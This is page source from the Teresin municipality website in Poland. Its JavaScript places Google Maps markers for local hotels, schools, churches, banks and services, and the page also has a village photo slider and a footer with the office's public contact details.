                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Kuźnia Napoleońska';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'h3';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("h3");

                                    
                                    makeSidebar();


                                                            var address = 'Teresin, Al. XX-lecia 3';
                                    var lat = '52.1995409';
                                    var lng = '20.407722';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-ZRSO-P s. w Teresinie';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'h3';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("h3");

                                    
                                    makeSidebar();


                                                            var address = 'Teresin, Seroki 138A';
                                    var lat = '52.211312';
                                    var lng = '20.4477559';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Chabrowy Dworek';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'h3';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("h3");

                                    
                                    makeSidebar();


                                                            var address = 'Teresin, O.M. Kolbe 5';
                                    var lat = '52.2047153';
                                    var lng = '20.4228535';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Dom Pielgrzyma';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'h3';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("h3");

                                    
                                    makeSidebar();


                                                            var address = 'Paprotnia, O.M. Kolbe 38';
                                    var lat = '52.2055486';
                                    var lng = '20.4238203';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Jubilatka';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'h3';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("h3");

                                    
                                    makeSidebar();


                                                            var address = 'Teresin, Wąska 27';
                                    var lat = '52.199053';
                                    var lng = '20.412903';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Pokoje Gościnne';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'h3';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("h3");

                                    
                                    makeSidebar();


                                                            var address = 'Teresin, Al. Ks. Druckiego-Lubeckiego 3';
                                    var lat = '52.1989882';
                                    var lng = '20.4087518';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Szkoła Podstawowa im. św. Maksymiliana Kolbego';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'e4';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("e4");

                                    
                                    makeSidebar();


                                                            var address = 'Paprotnia, ul. Sochaczewska 10';
                                    var lat = '';
                                    var lng = '';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Szkoła Podstawowa im. Jana Pawła II';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'e4';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("e4");

                                    
                                    makeSidebar();


                                                            var address = 'Szymanów, Szkolna 35';
                                    var lat = '52.1610589';
                                    var lng = '20.3744869';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Szkoła Podstawowa im. Mikołaja Kopernika';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'e4';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("e4");

                                    
                                    makeSidebar();


                                                            var address = 'Budki Piaseckie, Budki Piaseckie 17';
                                    var lat = '52.1970943';
                                    var lng = '20.3323284';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Szkoła Podstawowa';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'e4';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("e4");

                                    
                                    makeSidebar();


                                                            var address = 'Teresin, Al. XX-lecia 2';
                                    var lat = '52.196836';
                                    var lng = '20.413878';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Gimnazjum im. św. Franciszka z Asyżu';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'e4';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("e4");

                                    
                                    makeSidebar();


                                                            var address = 'Szymanow, Szkolna 25';
                                    var lat = '52.1611799';
                                    var lng = '20.3789139';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Gimnazjum im. J. Piłsudskiego w Szymanowie';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'e4';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("e4");

                                    
                                    makeSidebar();


                                                            var address = 'Granice, Zaciszna 1';
                                    var lat = '52.1942649';
                                    var lng = '20.424864';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Przedszkole Niepubliczne Studio Dziecka Figiel';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'e4';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("e4");

                                    
                                    makeSidebar();


                                                            var address = 'Teresin, Al. XX-lecia 32';
                                    var lat = '52.200871';
                                    var lng = '20.4044339';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Gminna Biblioteka Publiczna';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'e4';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("e4");

                                    
                                    makeSidebar();


                                                            var address = 'Szymanów, Szkolna 25';
                                    var lat = '52.1611799';
                                    var lng = '20.3789139';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Filia Biblioteki Publicznej';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'e4';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("e4");

                                    
                                    makeSidebar();


                                                            var address = 'Teresin, Al. XX Lecia 32';
                                    var lat = '52.200871';
                                    var lng = '20.4044339';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Gminny Ośrodek Sportu i Rekreacji';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 's5';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("s5");

                                    
                                    makeSidebar();


                                                            var address = 'Teresin, Aleja XX-lecia 32';
                                    var lat = '52.200871';
                                    var lng = '20.4044339';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Ludowy Klub Sportowy MAZOWSZE Teresin';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 's5';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("s5");

                                    
                                    makeSidebar();


                                                            var address = 'Teresin, Sochaczewska 5';
                                    var lat = '52.2110883';
                                    var lng = '20.4299019';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Kuźnia Napoleońska';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'g6';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("g6");

                                    
                                    makeSidebar();


                                                            var address = 'Teresin, Seroki 138A';
                                    var lat = '52.211312';
                                    var lng = '20.4477559';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Chabrowy Dworek';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'g6';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("g6");

                                    
                                    makeSidebar();


                                                            var address = 'Paprotnia, O.M. Kolbe 38';
                                    var lat = '52.2055486';
                                    var lng = '20.4238203';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Jubilatka';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'g6';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("g6");

                                    
                                    makeSidebar();


                                                            var address = 'Teresin, Sochaczewska 41';
                                    var lat = '52.2122139';
                                    var lng = '20.422546';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Karczma Piastowska';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'g6';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("g6");

                                    
                                    makeSidebar();


                                                            var address = 'Teresin, Lipowa 24';
                                    var lat = '52.2003689';
                                    var lng = '20.4117219';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Pizzeria Pierrot';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'g6';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("g6");

                                    
                                    makeSidebar();


                                                            var address = 'Teresin, Lipowa 17';
                                    var lat = '52.200385';
                                    var lng = '20.413111';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Pizzeria Wiejska';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'g6';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("g6");

                                    
                                    makeSidebar();


                                                            var address = 'Teresin, Szymanowska 17';
                                    var lat = '52.19965';
                                    var lng = '20.418236';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Ośrodek Zdrowia Teresin';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'z7';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("z7");

                                    
                                    makeSidebar();


                                                            var address = 'Szymanów, Szkolna 13';
                                    var lat = '52.162698';
                                    var lng = '20.3812329';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Ośrodek Zdrowia Szymanów';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'z7';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("z7");

                                    
                                    makeSidebar();


                                                            var address = 'Paprotnia, Spacerowa 4A';
                                    var lat = '52.205082';
                                    var lng = '20.4222979';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-NZOZ Marimed';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'z7';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("z7");

                                    
                                    makeSidebar();


                                                            var address = 'Teresin, Teresińska 32';
                                    var lat = '52.1944412';
                                    var lng = '20.4218849';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Ośrodek Formacyjny Rycerstwa Niepokalanej';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'm8';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("m8");

                                    
                                    makeSidebar();


                                                            var address = 'Teresin, O. Kolbego 5';
                                    var lat = '52.2019729';
                                    var lng = '20.419721';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Klasztor Niepokalanów';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'm8';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("m8");

                                    
                                    makeSidebar();


                                                            var address = 'Mikołajew, Mikołajew 17a';
                                    var lat = '52.1738026';
                                    var lng = '20.32003';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Parafia Rzymskokatolicka p.w. Świętych Męczenników Jana i Pawła';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'm8';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("m8");

                                    
                                    makeSidebar();


                                                            var address = 'Szymanów, Zielona 1';
                                    var lat = '52.1615819';
                                    var lng = '20.381999';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Parafia Rzymskokatolicka p.w. Wniebowzięcia N.M.P.';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'm8';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("m8");

                                    
                                    makeSidebar();


                                                            var address = '96-515 Pawłowice 15, ';
                                    var lat = '52.227851';
                                    var lng = '20.469068';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Parafia Rzymskokatolicka Bartłomieja Apostoła';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'm8';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("m8");

                                    
                                    makeSidebar();


                                                            var address = 'Paprotnia, Kolbego 5';
                                    var lat = '52.2019729';
                                    var lng = '20.419721';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Parafia Rzymskokatolicka Niepokalanego Poczęcia NMP';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'm8';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("m8");

                                    
                                    makeSidebar();


                                                            var address = 'Budki Piaseckie, 10';
                                    var lat = '52.199911';
                                    var lng = '20.323211';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Kaplica w Budkach Piaseckich p.w. bł. Rafała Chylińskiego';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'm8';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("m8");

                                    
                                    makeSidebar();


                                                            var address = 'Teresin, Szymanowska 2';
                                    var lat = '52.2010299';
                                    var lng = '20.418551';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Bank Spółdzielczy Filia nr 1 Bankomat';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'b9';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("b9");

                                    
                                    makeSidebar();


                                                            var address = 'Teresin, Szymanowska 14';
                                    var lat = '52.199709';
                                    var lng = '20.417399';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Bank Spółdzielczy Centrala Bankomat';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'b9';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("b9");

                                    
                                    makeSidebar();


                                                            var address = 'Teresin, Torowa 2';
                                    var lat = '52.201811';
                                    var lng = '20.416802';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Bank Spółdzielczy Sochaczew';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'b9';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("b9");

                                    
                                    makeSidebar();


                                                            var address = 'Paprotnia, Sochaczewska 48A';
                                    var lat = '52.213102';
                                    var lng = '20.422634';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Bankomat Banku Spółdzielczego';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'b9';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("b9");

                                    
                                    makeSidebar();


                                                            var address = 'Teresin, Graniczna 12';
                                    var lat = '52.198651';
                                    var lng = '20.424985';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Bank BPS';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'b9';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("b9");

                                    
                                    makeSidebar();


                                                            var address = 'Teresin, Świerkowa 1';
                                    var lat = '';
                                    var lng = '';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Stowarzyszenie Przyjaciół Mieszkańców Gminy Teresin "Impuls"';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'i10';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("i10");

                                    
                                    makeSidebar();


                                                            var address = 'Teresin, Al. XX Lecia 32';
                                    var lat = '52.200871';
                                    var lng = '20.4044339';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Teresiński Ośrodek Kultury';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'i10';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("i10");

                                    
                                    makeSidebar();


                                                            var address = 'Teresin, Lipowa 15';
                                    var lat = '52.2005539';
                                    var lng = '20.413491';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Komisariat Policji';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'i10';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("i10");

                                    
                                    makeSidebar();


                                                            var address = 'Teresin, Torowa 2';
                                    var lat = '52.201811';
                                    var lng = '20.416802';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Stacja Kolejowa PKP';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'i10';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("i10");

                                    
                                    makeSidebar();


                        
                    }

                    // This Javascript is based on code provided by the
                    // Community Church Javascript Team
                    // http://www.bisphamchurch.org.uk/
                    // http://econym.org.uk/gmap/
                    // from the v2 tutorial page at:
                    // http://econym.org.uk/gmap/example_categories.htm
                    //]]>
                </script>




                <table border=1 class="table">
                    <tr style="border: 1px solid #C5C5C5; border-bottom: 0 !important;">
                        <td colspan="2" style="border: none;">
                            <div class="legenda">
                                <form action="#">
                                    
                                        
                                            <input type="radio" id="u1box" onclick="boxclick(this,'u1')" class="category-box" name="category" value="u1" checked="checked"><span class="box-span">Urzędy</span> &nbsp;

                                        
                                    
                                                                                    <input type="radio" id="z2box" onclick="boxclick(this,'z2')" class="category-box" name="category" value="z2"><span class="box-span">Zabytki</span> &nbsp;
                                        
                                    
                                                                                    <input type="radio" id="h3box" onclick="boxclick(this,'h3')" class="category-box" name="category" value="h3"><span class="box-span">Hotele</span> &nbsp;
                                        
                                    
                                                                                    <input type="radio" id="e4box" onclick="boxclick(this,'e4')" class="category-box" name="category" value="e4"><span class="box-span">Edukacja</span> &nbsp;
                                        
                                    
                                                                                    <input type="radio" id="s5box" onclick="boxclick(this,'s5')" class="category-box" name="category" value="s5"><span class="box-span">Sport</span> &nbsp;
                                        
                                    
                                                                                    <input type="radio" id="g6box" onclick="boxclick(this,'g6')" class="category-box" name="category" value="g6"><span class="box-span">Gastronomia</span> &nbsp;
                                        
                                    
                                                                                    <input type="radio" id="z7box" onclick="boxclick(this,'z7')" class="category-box" name="category" value="z7"><span class="box-span">Zdrowie</span> &nbsp;
                                        
                                    
                                                                                    <input type="radio" id="m8box" onclick="boxclick(this,'m8')" class="category-box" name="category" value="m8"><span class="box-span">Miejsca kultu</span> &nbsp;
                                        
                                    
                                                                                    <input type="radio" id="b9box" onclick="boxclick(this,'b9')" class="category-box" name="category" value="b9"><span class="box-span">Banki</span> &nbsp;
                                        
                                    
                                                                                    <input type="radio" id="i10box" onclick="boxclick(this,'i10')" class="category-box" name="category" value="i10"><span class="box-span">Inne</span> &nbsp;
                                        
                                                                    </form>
                            </div>
                        </td>
                    </tr>

                    <tr>
                        <td valign="top" class="map-legenda">
                            <span>Znalezione miejsca:</span>
                            <div id="side_bar">
                            </div>
                        </td>
                        <td>
                            <div id="map" class="map-content"></div>
                        </td>
                    </tr>
                </table>

            </section>


            <section id="front-slider">

                <div class="swiper-container">

                    <div class="swiper-wrapper">

                                                
                            
                                <div class="swiper-slide" style="background-image: url('https://www.teresin.pl/wp-content/uploads/2017/02/palac-d_l_2_wl.jpg')">

                                    <div class="row text-center">

                                        <div class="col-xs-12 col-md-10 slide-content">

                                            <h1>Poznaj naszą gminę</h1>
                                            <h2> Teresin to nie tylko piękno natury i rolnictwo. To również rozwinięty przemysł, centra logistyczne i dynamiczne inwestycje wielkich korporacji </h2>

                                            <a href="https://teresin.pl/misc/Prezentacja_gminy.pdf">PREZENTACJA</a>

                                        </div>

                                    </div>

                                </div>

                            
                                <div class="swiper-slide" style="background-image: url('https://www.teresin.pl/wp-content/uploads/2017/06/IMG_0024.jpg')">

                                    <div class="row text-center">

                                        <div class="col-xs-12 col-md-10 slide-content">

                                            <h1>Niepokalanów</h1>
                                            <h2>  </h2>

                                            <a href="https://teresin.pl/niepokalanow">PREZENTACJA</a>

                                        </div>

                                    </div>

                                </div>

                            
                                <div class="swiper-slide" style="background-image: url('https://www.teresin.pl/wp-content/uploads/2017/06/teresin_wl.jpg')">

                                    <div class="row text-center">

                                        <div class="col-xs-12 col-md-10 slide-content">

                                            <h1>Teresin</h1>
                                            <h2>  </h2>

                                            <a href="https://teresin.pl/teresin/">PREZENTACJA</a>

                                        </div>

                                    </div>

                                </div>

                            
                                <div class="swiper-slide" style="background-image: url('https://www.teresin.pl/wp-content/uploads/2017/06/szymanow_wl.jpg')">

                                    <div class="row text-center">

                                        <div class="col-xs-12 col-md-10 slide-content">

                                            <h1>Szymanów</h1>
                                            <h2>  </h2>

                                            <a href="https://teresin.pl/szymanow/">PREZENTACJA</a>

                                        </div>

                                    </div>

                                </div>

                            
                                <div class="swiper-slide" style="background-image: url('https://www.teresin.pl/wp-content/uploads/2017/06/paprotnia_wl.jpg')">

                                    <div class="row text-center">

                                        <div class="col-xs-12 col-md-10 slide-content">

                                            <h1>Paprotnia</h1>
                                            <h2>  </h2>

                                            <a href="https://teresin.pl/paprotnia/">PREZENTACJA</a>

                                        </div>

                                    </div>

                                </div>

                            
                                <div class="swiper-slide" style="background-image: url('https://www.teresin.pl/wp-content/uploads/2017/06/IMG_7040.jpg')">

                                    <div class="row text-center">

                                        <div class="col-xs-12 col-md-10 slide-content">

                                            <h1>Strugi</h1>
                                            <h2>  </h2>

                                            <a href="https://teresin.pl/strugi/">PREZENTACJA</a>

                                        </div>

                                    </div>

                                </div>

                            
                                <div class="swiper-slide" style="background-image: url('https://www.teresin.pl/wp-content/uploads/2017/06/IMG_6884.jpg')">

                                    <div class="row text-center">

                                        <div class="col-xs-12 col-md-10 slide-content">

                                            <h1>Paski</h1>
                                            <h2>  </h2>

                                            <a href="https://teresin.pl/paski/">PREZENTACJA</a>

                                        </div>

                                    </div>

                                </div>

                            
                                <div class="swiper-slide" style="background-image: url('https://www.teresin.pl/wp-content/uploads/2017/06/pawlowice_wl.jpg')">

                                    <div class="row text-center">

                                        <div class="col-xs-12 col-md-10 slide-content">

                                            <h1>Pawłowice</h1>
                                            <h2>  </h2>

                                            <a href="https://teresin.pl/pawlowice">PREZENTACJA</a>

                                        </div>

                                    </div>

                                </div>

                            
                                <div class="swiper-slide" style="background-image: url('https://www.teresin.pl/wp-content/uploads/2017/06/skotniki.jpg')">

                                    <div class="row text-center">

                                        <div class="col-xs-12 col-md-10 slide-content">

                                            <h1>Skotniki</h1>
                                            <h2>  </h2>

                                            <a href="https://teresin.pl/skotniki/">PREZENTACJA</a>

                                        </div>

                                    </div>

                                </div>

                            
                                <div class="swiper-slide" style="background-image: url('https://www.teresin.pl/wp-content/uploads/2017/06/IMG_7047.jpg')">

                                    <div class="row text-center">

                                        <div class="col-xs-12 col-md-10 slide-content">

                                            <h1>Mikołajew</h1>
                                            <h2>  </h2>

                                            <a href="https://teresin.pl/mikolajew/">PREZENTACJA</a>

                                        </div>

                                    </div>

                                </div>

                            
                                                
                    </div> <!-- end of .swiper-wrapper -->

                    <!-- Add Pagination -->
                    <div class="swiper-pagination"></div>
                    <!-- Add Arrows -->
                    <div class="swiper-button-next"></div>
                    <div class="swiper-button-prev"></div>

                </div> <!-- end of .swiper-container -->

            </section> <!-- end of #front-slider -->

        </div> <!-- end of #main -->

    </div> <!-- end of .container .row -->

</div> <!-- end of .container -->

</div> <!-- end of body -->




    <script>
        $('.paginacja a').each(
            function(index) {
                var value = $(this).attr('href');

                var n = value.lastIndexOf("page");

                var page = value.substring(n);
                page += '/';
                var reszta = value.substring(0, n);

                var m = reszta.lastIndexOf('?');

                var reszta1 = reszta.substring(0, m);
                var reszta2 = reszta.substring(m);

                var link = reszta1 + page + reszta2;

                if (link.substr(link.length - 1) == '/') link = link.substr(0, link.lastIndexOf('/'));

                $(this).attr('href', link);
            }
        );
    </script>



<div class="container">
    <div id="fundusze-container">

        <div class="row">
            <div class="col-md-3">

            </div>


            <div class="col-md-9">
    <div class="row">

        <div class="col-sm-4" id="fundusz">
            <a href="https://www.teresin.pl/na-skroty/fundusze-zewnetrzne/">
            <img src="https://www.teresin.pl/wp-content/themes/szablon/img/fundusz.jpg">
            </a>
        </div>

        <div class="col-sm-4" id="mazowsze">
            <a href="https://www.teresin.pl/na-skroty/fundusze-zewnetrzne/">
            <img src="https://www.teresin.pl/wp-content/themes/szablon/img/mazowsze.jpg">
            </a>
        </div>

        <div class="col-sm-4" id="unia">
            <a href="https://www.teresin.pl/na-skroty/fundusze-zewnetrzne/">
            <img src="https://www.teresin.pl/wp-content/themes/szablon/img/unia.jpg">
            </a>
        </div>
    </div>
            </div>
    </div>
    </div>
</div>

<footer id="footer">

    <div class="container">

      <div class="row">

        <div class="col-xs-6 col-md-3">

          <address>

            <strong>Urząd Gminy Teresin</strong> <br>
            ul. Zielona 20 <br>
            96-515 Teresin <br>
            <br>
            <span>Godziny otwarcia:</span> <br>
                                          Poniedziałek: 8:00 - 16:00 <br>
                              Wtorek: 8:00 - 16:00 <br>
                              Środa: 8:00 - 16:00 <br>
                              Czwartek: 7:00 - 15:00 <br>
                              Piątek 7:00 - 15:00 <br>
                              Weekendy: zamknięte <br>
                          
          </address>

        </div>

        <div class="col-xs-6 col-md-3">

          <address style="margin-bottom: 0;">

            <strong> Kontakt: </strong> <br>
            tel. 46 861 38 15, 16, 17 <br>
            fax 46 864 25 32 <br>
            email: urzad.gminy@teresin.pl <br>

          </address>


            
                    <address style="padding-top: 0;">

                        <strong> Ważne numery telefonów: </strong> <br>
                        <p>Zastępca wójta: 46 864 25 52<br />
Sekretarz gminy: 46 864 25 59<br />
Skarbnik gminy: 46 864 25 44<br />
USC: 46 864 25 54<br />
Biuro Rady Gminy: 46 864 25 36</p>

                    </address>

            
        </div>

        
		<div id="recent-posts-3" class="widget widget_recent_entries col-xs-6 col-md-3"><div class="widget-content">
		<strong class="widget_header">Najnowsze aktualności:</strong>
		<ul>
											<li>
					<a href="https://www.teresin.pl/wspieranie-energii-odnawialnej-w-gminie-teresin-poprzez-montaz-magazynow-energii-2/">Wspieranie energii odnawialnej w gminie Teresin poprzez montaż magazynów energii</a>
									</li>
											<li>
					<a href="https://www.teresin.pl/koleda-ktora-polaczyla-gory-i-mazowsze/">Kolęda, która połączyła góry i Mazowsze</a>
									</li>
											<li>
					<a href="https://www.teresin.pl/ostrzezenie-meteorologiczne-imgw/">Ostrzeżenie meteorologiczne IMGW</a>
									</li>
											<li>
					<a href="https://www.teresin.pl/planszowki-na-dworcu-to-kultura/">PLANSZÓWKI NA DWORCU TO.KULTURA!</a>
									</li>
											<li>
					<a href="https://www.teresin.pl/asystent-osobisty-osoby-z-niepelnosprawnoscia/">ASYSTENT OSOBISTY OSOBY Z NIEPEŁNOSPRAWNOŚCIĄ</a>
									</li>
					</ul>

